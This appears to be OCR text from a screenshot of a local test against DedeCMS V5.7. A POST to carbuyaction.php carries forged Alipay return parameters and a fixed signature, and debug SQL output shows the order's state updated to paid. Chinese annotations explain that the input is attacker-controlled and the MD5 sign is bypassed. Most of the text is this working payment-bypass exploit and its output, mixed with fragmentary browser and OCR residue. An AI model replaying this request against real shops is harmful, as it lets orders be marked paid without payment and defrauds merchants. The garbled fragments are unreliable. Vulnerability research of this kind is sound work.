 访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 安恒 csm app测试
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.10.70/DedeCMS-V5.7-UTF8-SP1/uploads/plus/carbuyaction.php
Split URL
Execute
Enable Post data Enable Referrer
Post data dopost=return&code=alipay&out_trade_no=S-P0098RN0098&total_fee=&sign=70e47597b9ef99007cefc3a220f746ce&trade_status=TRADE_FINISHED
Select * From `dede_member` where mid='1' LIMIT 0,1;Select titles From dede_scores where integral<=10000 order by integral desc LIMIT 0,1;SELE
dede_shops_orders WHERE oid = 'S-P0098RN0098' LIMIT 0,1;
boolean true
null
string 'out_trade_no=S-P0098RN0098&total_fee=&trade_status=TRADE_FINISHED' (length=65)
这里完全是受控制的没有一个来自外来的
string '70e47597b9ef99007cefc3a220f746ce' (length=32)
这个值就是sign绕过时候的md5值
string '70e47597b9ef99007cefc3a220f746ce' (length=32)
SELECT state FROM dede_shops_orders WHERE oid='S-P0098RN0098' LIMIT 0,1;UPDATE `dede_shops_orders` SET `state`='1' WHERE `oid`='S-P0098RN0098'
userid`=''
DedeCMS 提示信息！